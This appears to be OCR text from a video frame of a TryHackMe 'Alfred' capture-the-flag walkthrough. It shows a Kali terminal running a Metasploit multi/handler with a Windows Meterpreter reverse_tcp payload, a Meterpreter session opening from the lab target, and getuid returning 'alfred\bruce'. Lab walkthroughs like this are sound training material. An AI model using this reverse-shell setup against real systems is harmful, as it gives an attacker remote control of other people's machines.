 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:43 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.17.41.9       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.41.9:4444
[*] Sending stage (175174 bytes) to 10.10.198.152
[*] Meterpreter session 1 opened (10.17.41.9:4444 -> 10.10.198.152:49264) at 2022-01-19 12:42:17 -0500
meterpreter > getuid
Server username: alfred\bruce
meterpreter >